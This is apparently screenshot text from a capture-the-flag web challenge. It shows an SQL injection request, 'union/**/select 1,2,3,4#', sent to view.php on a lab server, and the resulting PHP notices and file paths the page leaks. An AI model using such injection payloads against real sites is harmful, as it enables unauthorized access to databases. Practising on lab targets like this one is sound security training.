 61.147.171.105:54385/view.php?no=-1 union/**/select 1,2,3,4#
火狐官方站点 新手上路 常用网址 京东商城 菜鸟
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog